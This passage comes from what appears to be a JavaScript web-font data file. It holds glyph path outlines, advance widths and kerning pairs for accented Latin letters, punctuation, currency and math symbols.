47,-1,92,39,94,95v-6,33,17,92,-19,92v-9,0,-17,-7,-17,-20v-56,49,-152,6,-152,-74v0,-46,40,-91,94,-93","w":197,"k":{"j":32}},"\u00e4":{"d":"68,-189v-24,-2,-23,-36,2,-35v23,3,21,34,-2,35xm100,-205v0,-25,34,-26,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"89,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm97,-231v-14,-1,-12,18,-3,18v7,1,11,-2,12,-9v-1,-6,-4,-9,-9,-9xm94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"300,-101v-7,-41,-81,-65,-105,-16v-5,9,-7,14,-7,16r112,0xm93,-146v-28,-1,-56,22,-57,58v-1,29,22,57,60,57v26,0,55,-25,55,-58v0,-28,-24,-57,-58,-57xm192,-65v13,32,54,43,90,24v12,3,18,9,18,18v1,32,-94,38,-114,9v3,20,-30,28,-35,5r0,-6v-56,49,-151,5,-151,-74v0,-46,40,-92,93,-93v31,0,57,13,76,39v13,-21,42,-37,76,-38v47,-2,96,40,92,99v-1,11,-7,17,-17,17r-128,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-5,-73,102,-126,158,-65v7,13,-1,30,-15,28v-9,0,-33,-24,-53,-19v-27,-2,-53,24,-55,57v-3,45,64,79,100,39v14,-3,25,1,26,17v3,12,-28,27,-54,36v37,23,17,84,-36,73v-15,3,-27,-5,-27,-18v0,-26,34,-9,46,-22v-12,-6,-24,-13,-19,-35v-32,-5,-77,-53,-71,-91","w":173,"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"110,-187v-16,-3,-61,-50,-24,-61v16,-4,34,23,42,43v0,10,-6,16,-18,18xm0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"128,-231v-1,16,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18xm0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0xm53,-207v1,-7,23,-44,42,-43v17,2,62,57,20,61v-7,0,-13,-5,-21,-16v-11,22,-39,20,-41,-2","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"68,-192v-23,-2,-23,-35,2,-35v23,3,21,34,-2,35xm100,-208v-1,-25,34,-26,35,-1v0,9,-6,15,-18,18v-12,-2,-17,-8,-17,-17xm0,-88v-2,-46,40,-93,93,-93v48,0,94,39,94,98v0,12,-8,18,-18,18r-128,0v8,26,54,47,86,24v15,0,22,7,22,19v0,14,-22,25,-56,27v-46,2,-91,-39,-93,-93xm150,-101v-3,-15,-34,-51,-59,-43v-23,-3,-49,20,-53,43r112,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"54,-186v-17,-5,-61,-50,-23,-61v14,-4,33,23,41,43v0,10,-6,16,-18,18xm29,-162v-2,-27,37,-22,36,-3r0,153v-1,19,-36,25,-36,0r0,-150","w":90,"k":{"j":46}},"\u00ed":{"d":"78,-229v-1,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18xm29,-163v-2,-26,37,-21,36,-3r0,154v-1,20,-36,25,-36,0r0,-151","w":90,"k":{"j":39}},"\u00ee":{"d":"28,-163v-2,-26,36,-23,36,-4r0,155v0,20,-36,24,-36,0r0,-151xm44,-246v16,-2,39,32,42,44v-5,25,-28,23,-40,2v-11,22,-39,20,-41,-2v-1,-7,25,-43,39,-44","w":90,"k":{"j":30}},"\u00ef":{"d":"21,-193v-24,-3,-23,-36,2,-36v23,3,21,34,-2,36xm53,-210v1,-25,34,-26,35,0v0,9,-6,14,-18,17v-12,-2,-17,-8,-17,-17xm29,-163v-2,-26,37,-21,36,-3r0,154v-1,19,-36,25,-36,0r0,-151","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"102,-181v-3,-11,-12,-4,-18,0v6,-1,12,-1,18,0xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-26,-26,-55,-58,-55xm0,-88v0,-37,26,-76,63,-88v-20,-11,-9,-36,14,-43v-11,-13,-2,-34,15,-31v6,0,11,4,16,12v17,-9,23,-14,31,-14v28,11,18,32,-12,45v20,37,57,67,60,119v2,47,-41,93,-97,93v-41,0,-90,-46,-90,-93","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v4,-30,48,-23,70,-9v13,-7,33,-1,31,14v-1,28,-49,23,-70,9v-14,6,-33,1,-31,-14xm91,-145v-31,0,-57,22,-55,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v54,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-35,-18,-60,-55,-61","w":194,"k":{"j":33}},"\u00f2":{"d":"111,-189v-16,-4,-63,-50,-24,-61v13,-4,35,22,41,43v0,10,-5,16,-17,18xm0,-88v0,-46,43,-94,94,-94v46,0,93,46,93,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-27,-25,-55,-58,-55","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"128,-232v-1,17,-47,73,-56,25v-1,-3,21,-42,38,-42v12,3,18,8,18,17xm0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55xm91,-249v17,-3,39,31,42,44v-5,24,-28,21,-40,1v-11,22,-38,19,-40,-2v-1,-7,24,-41,38,-43","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v2,-31,48,-23,70,-10v13,-7,33,0,32,14v-2,28,-49,25,-70,9v-13,7,-33,2,-32,-13xm0,-88v0,-46,43,-94,94,-94v46,0,93,46,93,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-27,-25,-55,-58,-55","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"68,-188v-23,-2,-23,-35,2,-35v23,3,21,34,-2,35xm99,-204v0,-25,35,-26,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v2,-34,50,-30,49,2v-2,32,-51,27,-49,-2xm44,-146r108,0v24,2,26,38,1,38r-109,0v-24,-2,-25,-38,0,-38xm98,-49v-33,-5,-32,-49,1,-49v13,0,24,9,24,26v0,12,-9,19,-25,23"},"\u00f8":{"d":"124,-140v-44,-19,-97,23,-75,77xm73,-37v48,27,104,-27,77,-79xm23,-37v-57,-74,43,-184,126,-129v14,-20,36,-26,42,1v0,5,-5,13,-16,23v45,59,1,149,-78,147v-17,0,-34,-5,-49,-16v-15,20,-35,24,-41,-3v0,-5,6,-13,16,-23","w":204,"k":{"j":33,"T":29}},"\u00f9":{"d":"110,-189v-16,-3,-62,-50,-23,-60v14,-4,35,21,41,43v0,10,-6,15,-18,17xm91,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"129,-234v-1,18,-47,71,-57,26v-1,-3,23,-42,39,-43v12,3,18,8,18,17xm91,-30v28,2,53,-24,56,-59v3,-32,-13,-90,18,-93v11,3,17,8,17,17r0,154v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-152,4,-147,-78v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,43,21,64,55,67","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"92,-31v28,1,55,-21,55,-58v0,-32,-13,-91,19,-94v11,3,17,9,17,18r0,154v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-59,48,-151,2,-147,-78v2,-32,-13,-88,19,-91v32,7,17,54,17,86v0,43,21,64,56,66xm92,-252v17,-2,39,31,42,44v-5,25,-28,22,-40,1v-10,23,-38,21,-40,-1v-1,-7,24,-42,38,-44","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"91,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,17,8,17,17r0,153v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-18v-60,45,-151,3,-146,-78v2,-31,-13,-88,19,-90v32,6,11,53,17,84v-1,44,21,65,55,67xm100,-205v1,-25,34,-26,35,0v0,9,-6,14,-18,17v-12,-2,-17,-8,-17,-17xm68,-188v-23,-3,-24,-36,2,-36v23,3,21,34,-2,36","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"132,-235v0,17,-48,73,-56,25v-1,-3,23,-41,38,-42v12,3,18,8,18,17xm84,-62v31,-75,48,-114,50,-117v11,-12,33,0,31,13r-99,238v-10,10,-34,1,-30,-14v0,-2,9,-27,28,-73r-61,-151v10,-29,30,-17,42,12","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"189,-88v9,68,-94,124,-152,74v-6,33,16,85,-17,93v-10,0,-18,-6,-18,-18r0,-292v-2,-26,35,-22,35,-4r0,73v56,-50,158,2,152,74xm95,-146v-28,0,-56,22,-57,59v0,29,24,56,60,56v27,1,55,-23,55,-59v0,-27,-26,-56,-58,-56","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"59,-188v-25,-2,-24,-35,2,-35v23,3,21,34,-2,35xm90,-205v1,-24,35,-25,36,0v0,9,-6,14,-18,17v-12,-2,-18,-8,-18,-17xm82,-59v31,-75,47,-114,49,-117v11,-12,33,-1,31,13v-1,4,-19,58,-63,157v-27,60,-20,78,-47,85v-13,-4,-19,-8,-18,-19v0,-2,9,-26,28,-72r-60,-151v10,-29,29,-17,41,12","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-153v-3,-16,23,-19,39,-23v9,2,12,6,12,13r0,155v-1,19,-29,14,-28,0r0,-134v-12,4,-20,2,-23,-11","w":90},"\u02c6":{"d":"95,-257v18,-3,42,31,46,48v-7,26,-30,23,-43,0v-12,25,-42,23,-43,-2v-1,-5,24,-44,40,-46","w":180},"\u02c7":{"d":"96,-191v-17,4,-43,-31,-46,-48v7,-26,30,-23,43,0v12,-25,42,-23,43,2v1,7,-28,47,-40,46","w":180},"\u02c9":{"d":"58,-199v-26,-7,-17,-48,9,-38v35,5,87,-17,95,18v-2,34,-67,13,-104,20","w":186},"\u02d8":{"d":"153,-227v0,16,-28,47,-58,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,8,18,18","w":180},"\u02d9":{"d":"74,-218v-3,-29,48,-39,52,-3v1,16,-8,27,-27,28v-14,0,-23,-8,-25,-25","w":180},"\u02da":{"d":"89,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm97,-229v-10,0,-9,13,-3,14v6,0,8,-1,9,-7v-1,-5,-3,-7,-6,-7","w":180},"\u02db":{"d":"123,81v-54,16,-88,-44,-46,-71v-3,-13,7,-24,17,-24v14,0,19,18,17,36v0,10,-5,16,-17,18v-3,2,0,8,5,7v18,-1,40,-1,38,17v0,8,-5,14,-14,17","w":180},"\u02dc":{"d":"156,-276v-2,28,-52,27,-70,9v-14,7,-36,2,-34,-15v2,-27,50,-25,71,-8v13,-7,34,-3,33,14","w":180},"\u02dd":{"d":"46,-196v16,-41,14,-59,38,-60v14,2,19,8,18,21v0,4,-10,19,-31,46v-8,9,-23,6,-25,-7xm146,-235v-1,6,-42,83,-57,41v0,-3,7,-21,21,-52v12,-16,37,-5,36,11","w":180},"\u2013":{"d":"31,-57v-26,-6,-16,-48,9,-38r132,0v19,-2,28,38,4,38r-145,0","w":194},"\u2014":{"d":"0,-88v4,-18,10,-19,25,-19r327,0v20,-2,27,38,3,38r-338,0v-11,-4,-17,-10,-17,-19","w":360},"\u2018":{"d":"59,-277v8,-6,23,-3,20,10v-13,30,-13,43,-1,69v0,11,-6,20,-19,20v-15,0,-28,-16,-28,-49v0,-18,9,-34,28,-50","w":97},"\u2019":{"d":"35,-256v0,-17,6,-25,21,-23v13,-1,23,19,25,50v0,18,-15,45,-39,52v-23,-19,19,-52,-7,-79","w":97},"\u201a":{"d":"34,-21v0,-17,6,-25,21,-23v13,-1,23,19,25,50v1,18,-15,46,-39,52v-23,-19,19,-52,-7,-79","w":97},"\u201c":{"d":"67,-281v8,-6,24,-4,21,10v-13,30,-14,43,-2,69v0,11,-6,20,-19,20v-15,0,-28,-16,-28,-49v0,-18,8,-35,28,-50xm116,-278v9,-8,24,-3,23,8v-15,32,-15,41,-3,71v-2,13,-8,18,-20,18v-14,0,-26,-24,-26,-53v0,-14,10,-28,26,-44","w":159},"\u201d":{"d":"93,-260v-1,-16,7,-24,20,-24v14,0,24,18,26,50v0,18,-13,43,-36,52v-27,-3,4,-42,-2,-55v0,-6,-2,-14,-8,-23xm41,-260v0,-17,6,-25,21,-23v13,-1,23,19,25,50v1,18,-15,46,-39,52v-23,-19,19,-52,-7,-79","w":159},"\u201e":{"d":"90,-24v0,-16,8,-23,20,-23v14,0,23,17,26,49v1,18,-14,44,-37,53v-26,-4,5,-43,-1,-56v0,-6,-2,-14,-8,-23xm38,-24v0,-17,6,-23,21,-23v13,0,24,20,25,51v1,18,-14,45,-39,51v-22,-19,19,-52,-7,-79","w":159},"\u2020":{"d":"77,-195v1,-26,-8,-64,20,-64v24,0,17,39,18,64v25,1,50,-7,53,18v3,21,-28,22,-53,20r0,210v0,11,-7,17,-21,19v-12,-3,-17,-9,-17,-18r0,-211v-23,1,-56,2,-54,-19v3,-30,27,-16,54,-19"},"\u2021":{"d":"77,-195v1,-26,-8,-64,20,-64v24,0,17,39,18,64v25,1,51,-7,54,18v3,20,-29,22,-54,20r0,127v25,2,50,-8,54,18v-4,26,-28,19,-54,20v-3,27,11,64,-20,64v-29,0,-15,-37,-18,-64v-23,0,-55,3,-53,-20v3,-26,29,-16,53,-18r0,-127v-23,1,-55,2,-53,-19v3,-30,27,-16,53,-19"},"\u2022":{"d":"90,-74v-28,0,-52,-24,-52,-52v0,-28,24,-52,52,-52v28,0,52,24,52,52v0,28,-24,52,-52,52","w":180},"\u2026":{"d":"23,-24v-2,-34,55,-41,59,-3v1,18,-9,31,-30,32v-16,0,-28,-9,-29,-29xm141,-23v-3,-33,55,-42,59,-3v2,18,-10,32,-30,32v-16,0,-27,-9,-29,-29xm263,-24v-3,-34,54,-40,58,-3v1,17,-8,32,-29,32v-16,0,-27,-9,-29,-29","w":360},"\u2039":{"d":"32,-71v-12,-25,20,-46,45,-54v26,5,22,30,0,42v12,10,19,16,18,25v-2,14,-9,19,-22,18v-5,0,-18,-10,-41,-31","w":110},"\u203a":{"d":"82,-85v4,19,-33,44,-48,47v-26,-6,-22,-30,0,-43v-25,-13,-22,-42,2,-44v4,-1,43,26,46,40","w":110},"\u2044":{"d":"105,-256v13,-10,32,-5,32,15v0,5,-9,16,-22,33v-115,148,-172,224,-174,225v-13,5,-30,1,-29,-18v0,-5,9,-16,22,-33","w":81},"\u2215":{"d":"105,-256v13,-10,32,-5,32,15v0,5,-9,16,-22,33v-115,148,-172,224,-174,225v-13,5,-30,1,-29,-18v0,-5,9,-16,22,-33","w":81},"\u20a3":{"d":"44,-259v40,4,95,2,137,1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-113,0r0,79v35,6,90,-17,98,18v-1,32,-63,13,-98,18r0,35v21,0,37,-5,40,17v2,16,-18,21,-40,19v2,19,1,42,-18,40v-20,-2,-17,-20,-17,-40v-20,2,-39,-1,-39,-19v0,-16,19,-19,39,-17r0,-169v1,-14,9,-14,12,-19","w":198},"\u20a4":{"d":"160,-32v1,1,-12,38,-27,37r-97,0v-10,0,-18,-6,-18,-18v0,-3,8,-23,25,-59v-19,1,-38,-1,-36,-19v-1,-16,22,-17,39,-15v-8,-8,-43,2,-39,-20v2,-13,8,-19,21,-18v-30,-50,-3,-112,61,-112v22,0,50,11,59,39v-13,42,-35,-4,-63,-3v-36,2,-38,48,-16,76v25,0,62,-5,61,19v-1,25,-31,10,-48,18v21,1,50,-5,47,18v-2,22,-26,16,-48,17v-3,14,-10,28,-16,41r59,0v-5,-7,10,-21,18,-19v12,3,18,8,18,18","w":166},"\u20a7":{"d":"312,-62v-87,-24,-99,-9,-113,-60v0,-11,2,-19,7,-24r-12,0r0,89v0,16,5,22,13,27v-9,-10,-12,-36,13,-35v15,1,33,38,58,32v16,-1,33,-7,41,-25v0,-2,-2,-4,-7,-4xm116,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43xm77,-258v35,-4,77,34,76,77r5,0v2,-26,-9,-72,19,-69v29,3,13,42,17,69v16,1,38,-6,42,8v46,-25,102,-10,120,40v-1,22,-31,24,-40,1v-25,-25,-64,-20,-80,11v64,25,118,9,121,63v2,36,-70,82,-116,55v-1,9,-18,8,-30,8v-28,1,-52,-22,-53,-58r0,-93r-12,0v-14,31,-57,53,-109,45r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-17,77,-20","w":356},"\u20ac":{"d":"0,-128v0,-95,125,-176,211,-107v10,15,2,31,-17,31v-49,-35,-124,-20,-147,35r123,0v26,0,21,37,0,37r-132,0v-1,3,-1,6,0,9r132,0v26,0,21,37,0,37r-123,0v16,47,95,74,145,35v15,0,24,7,23,19v4,16,-49,37,-84,37v-64,0,-131,-60,-131,-133","w":209},"\u2116":{"d":"230,-40v-26,-7,-17,-48,9,-38r132,-1v20,-1,26,34,3,39r-144,0xm226,-155v0,-37,35,-75,75,-75v37,0,75,37,75,75v0,38,-33,75,-78,75v-34,0,-72,-37,-72,-75xm345,-156v0,-56,-86,-57,-88,0v-1,25,17,45,46,45v21,0,43,-18,42,-45xm175,-66r0,-174v3,-22,37,-24,37,0r0,227v-6,26,-33,22,-47,-7r-129,-165r0,172v0,9,-5,18,-18,18v-10,0,-18,-6,-18,-18r0,-224v1,-26,31,-26,38,-4v6,7,52,65,137,175","w":399},"\u2122":{"d":"38,-259r77,0v14,1,14,23,-2,23r-26,0r0,95v0,6,-3,11,-11,11v-6,0,-11,-4,-11,-11r0,-95v-15,-1,-39,5,-38,-12v2,-7,6,-11,11,-11xm229,-194v-25,47,-17,59,-36,65v-20,-8,-25,-46,-36,-65v-4,22,11,61,-12,65v-6,0,-11,-4,-11,-11r0,-107v1,-16,22,-15,24,0r35,80v1,-6,29,-67,39,-87v7,-7,20,-5,20,7r0,107v0,15,-24,13,-23,0r0,-54","w":263},"\u2202":{"d":"100,-144v-27,-1,-56,23,-57,56v-1,29,23,56,57,58v29,1,56,-23,57,-58v2,-27,-24,-55,-57,-56xm7,-88v0,-53,56,-108,121,-88v-20,-23,-59,-48,-103,-44v-9,0,-16,-7,-17,-20v2,-11,9,-17,18,-17v94,1,166,61,166,175v0,40,-47,93,-95,87v-43,3,-90,-43,-90,-93","w":198},"\u2206":{"d":"106,-188r-60,156r119,0xm90,-251v15,-15,33,-9,37,16r83,223v0,9,-5,17,-17,17r-175,0v-10,0,-16,-7,-18,-20","w":201},"\u220f":{"d":"31,-259r177,0v25,0,21,38,2,37r-9,0r0,265v28,-6,30,34,13,37v-29,-4,-73,14,-75,-20v-1,-10,10,-18,26,-17r0,-265r-90,0r0,265v28,-6,30,34,13,37v-29,-4,-73,14,-75,-20v0,-10,10,-18,25,-17r0,-265v-16,1,-25,-2,-25,-19v0,-9,6,-15,18,-18","w":242},"\u2211":{"d":"131,-87r-117,-143v-4,-13,-1,-26,15,-26r151,0v24,3,22,36,-1,36r-110,0r103,125v4,20,-5,20,-29,49r-72,88r110,0v24,2,23,32,1,37r-149,0v-14,-4,-19,-9,-18,-21v24,-41,84,-103,116,-145","w":211},"\u2212":{"d":"32,-102v-26,-7,-17,-48,9,-38r132,-1v19,-2,27,34,4,39r-145,0","w":191},"\u221a":{"d":"46,5v-20,1,-46,-65,-46,-70v0,-9,7,-15,19,-17v11,-2,20,17,26,29v73,-147,110,-221,113,-225v13,-8,57,-11,57,15v0,14,-16,19,-35,17v0,3,-39,83,-117,240v-4,8,-9,11,-17,11","w":198},"\u221e":{"d":"58,-176v26,-5,47,-1,63,16v40,-37,105,-15,110,48v4,50,-72,88,-110,47v-39,38,-110,13,-110,-48v0,-29,16,-50,47,-63xm140,-117v-8,30,47,48,56,13v6,-21,-5,-37,-32,-37v-11,0,-20,8,-24,24xm45,-117v-3,20,8,31,33,32v11,1,23,-13,24,-28v2,-30,-51,-42,-57,-4","w":230},"\u222b":{"d":"19,-5v16,-4,14,15,28,18v6,0,7,-7,9,-20r31,-260v15,-41,71,-40,83,3v-2,12,-7,18,-18,18v-11,0,-27,-35,-32,2r-32,262v-17,42,-74,41,-85,-7v2,-11,8,-16,16,-16","w":161},"\u2248":{"d":"65,-151v-11,-3,-18,14,-30,12v-12,-2,-18,-8,-17,-19v-2,-10,23,-26,45,-28v3,-7,67,31,84,4v13,-4,27,4,25,17v2,11,-23,28,-44,29v-6,0,-27,-5,-63,-15xm21,-102v-2,-18,27,-31,45,-31v3,-7,68,32,86,3v13,-3,24,6,23,18v2,10,-22,30,-47,28v-4,0,-25,-4,-61,-14v-9,-2,-18,13,-29,12v-11,-2,-17,-8,-17,-16"},"\u2264":{"d":"146,-210v29,2,27,34,1,42r-74,46r89,56v10,13,6,31,-14,33v-42,-17,-87,-53,-126,-75v-13,-20,0,-26,24,-41v65,-40,97,-61,100,-61xm33,-33r117,0v9,0,17,7,17,21v0,12,-8,17,-16,17r-117,0v-10,0,-16,-6,-17,-19v2,-12,8,-19,16,-19"},"\u2265":{"d":"35,-34r118,0v10,0,16,8,16,21v0,12,-8,17,-16,17r-118,0v-9,0,-14,-6,-16,-19v2,-12,7,-19,16,-19xm114,-123v-64,-45,-87,-40,-95,-70v0,-9,6,-15,19,-18v7,-2,131,78,128,78v8,19,0,24,-21,36v-73,45,-93,61,-107,63v-30,-8,-22,-35,8,-46"},"\uf001":{"d":"45,-181v-14,-80,105,-106,124,-30v0,10,-6,17,-18,19v-16,3,-22,-32,-43,-29v-17,-1,-29,16,-26,40v23,1,49,-10,50,19v1,18,-30,17,-50,16r0,134v0,19,-33,24,-37,1v3,-43,0,-90,1,-135v-22,-1,-44,7,-46,-18v-1,-16,22,-20,45,-17xm152,-188v12,0,18,9,18,19r0,156v0,25,-37,21,-36,1r0,-159v2,-12,8,-17,18,-17","w":179},"\ufb01":{"d":"45,-181v-14,-80,105,-106,124,-30v0,10,-6,17,-18,19v-16,3,-22,-32,-43,-29v-17,-1,-29,16,-26,40v23,1,49,-10,50,19v1,18,-30,17,-50,16r0,134v0,19,-33,24,-37,1v3,-43,0,-90,1,-135v-22,-1,-44,7,-46,-18v-1,-16,22,-20,45,-17xm152,-188v12,0,18,9,18,19r0,156v0,25,-37,21,-36,1r0,-159v2,-12,8,-17,18,-17","w":179},"\uf002":{"d":"45,-182v-13,-79,103,-106,125,-32r-1,182v16,-1,26,2,26,19v0,22,-22,18,-44,18v-10,0,-18,-7,-18,-19r0,-193v-14,-28,-58,-12,-51,25v24,1,50,-9,51,19v1,18,-30,18,-51,17r1,134v0,19,-33,24,-38,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-16,23,-20,45,-17","w":190},"\ufb02":{"d":"45,-182v-13,-79,103,-106,125,-32r-1,182v16,-1,26,2,26,19v0,22,-22,18,-44,18v-10,0,-18,-7,-18,-19r0,-193v-14,-28,-58,-12,-51,25v24,1,50,-9,51,19v1,18,-30,18,-51,17r1,134v0,19,-33,24,-38,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-16,23,-20,45,-17","w":190},"\u0100":{"d":"30,-304r149,0v24,0,20,38,0,38r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-18,17,-18xm125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":208},"\u0101":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm23,-233r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":193},"\u0102":{"d":"161,-304v3,16,-30,47,-57,45v-25,-1,-48,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,2,19,-28,38,-26v12,2,18,9,18,19xm125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":211},"\u0103":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm154,-235v0,15,-29,46,-58,44v-25,-1,-48,-13,-55,-45v3,-13,9,-19,20,-18v16,-3,19,27,36,25v17,3,20,-28,39,-25v12,2,18,9,18,19xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":196},"\u0104":{"d":"128,-130r-22,-57r-21,57r43,0xm213,-7v7,27,-7,36,-20,45v9,10,53,-5,49,23v-3,23,-23,16,-45,18v-38,3,-58,-60,-20,-78v-2,-7,-14,-38,-35,-94r-72,0r-36,96v-13,12,-36,4,-33,-14r89,-238v17,-18,29,-7,38,18v52,147,85,221,85,224","w":235},"\u0105":{"d":"96,-146v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,57,-26,57,-60v0,-29,-24,-58,-60,-58xm96,-182v47,-2,96,40,96,97r0,100v3,14,-16,12,-20,23v13,9,48,-7,48,22v0,23,-23,15,-45,17v-36,4,-57,-59,-20,-76r0,-12v-57,49,-154,4,-154,-77v0,-46,40,-92,95,-94","w":218},"\u0106":{"d":"171,-312v4,4,-37,46,-51,55v34,-4,60,6,88,25v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131v0,-61,49,-119,112,-130v-12,-2,-19,-8,-18,-21v5,-10,67,-95,77,-35","w":219},"\u0107":{"d